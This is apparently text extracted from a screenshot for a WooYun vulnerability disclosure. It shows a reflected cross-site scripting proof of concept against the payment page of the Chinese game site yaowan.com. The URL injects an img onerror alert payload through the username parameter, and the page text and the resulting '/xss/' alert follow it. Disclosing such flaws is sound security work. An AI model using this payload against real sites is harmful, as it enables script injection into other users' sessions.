 URL
http://www.yaowan.com/?m=pay&c=2010ex&is_step_two=&action=pay_select&game_id=15&member_id=0&username=qwe"><img src=1
onerror=alert(/xss/)>&servernum=0&district_id=0&payment_id=1
URL
cute
Enable Post data Enable Referrer
GAME
要玩娱乐
充值中心
www.yaowan.com 要玩欢迎您!
登录 注册
充值方式
网银
支付宝支付
微信支付
UnionPay
银联
易宝网银
/xss/
确定
适合人群：开通了网上银行业务的任何银行的银行卡。
www.wooyun.org